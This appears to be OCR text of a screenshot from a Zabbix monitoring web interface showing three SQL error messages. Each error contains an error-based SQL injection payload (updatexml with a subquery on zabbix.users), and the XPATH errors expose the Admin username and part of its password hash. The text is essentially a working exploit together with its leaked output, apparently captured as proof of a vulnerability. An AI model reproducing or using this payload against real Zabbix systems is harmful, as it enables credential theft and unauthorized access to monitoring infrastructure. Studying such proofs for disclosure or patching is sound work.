 ZABBIX Monitoring Inventory Reports Z Share ?
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (17, 2, 'web.item.graph.period', '3600', 2, updatexml(1,substring((select(select
concat(0x7e,alias,0x7e,passwd,0x7e)) from zabbix.users LIMIT 0,1),1,20),1) or 1=1)#)] [XPATH syntax error: '~Admin~5fce1b3e34b52']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (18, 2, 'web.item.graph.stime', '20190521120926', 3, updatexml(1,substring((select(select
concat(0x7e,alias,0x7e,passwd,0x7e)) from zabbix.users LIMIT 0,1),1,20),1) or 1=1)#)] [XPATH syntax error: '~Admin~5fce1b3e34b52']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (19, 2, 'web.item.graph.isnow', '1', 2, updatexml(1,substring((select(select
concat(0x7e,alias,0x7e,passwd,0x7e)) from zabbix.users LIMIT 0,1),1,20),1) or 1=1)#)] [XPATH syntax error: '~Admin~5fce1b3e34b52']